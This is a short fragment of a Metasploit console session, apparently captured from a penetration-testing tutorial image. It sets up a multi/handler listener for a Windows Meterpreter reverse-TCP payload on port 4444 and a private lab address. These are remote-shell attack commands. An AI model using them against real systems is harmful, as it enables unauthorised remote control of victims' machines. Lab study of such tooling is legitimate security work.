 msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tc
p
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) >
msf exploit(handler) > set lport 4444
lport => 4444
msf exploit(handler) > set lhost 192.168.101.164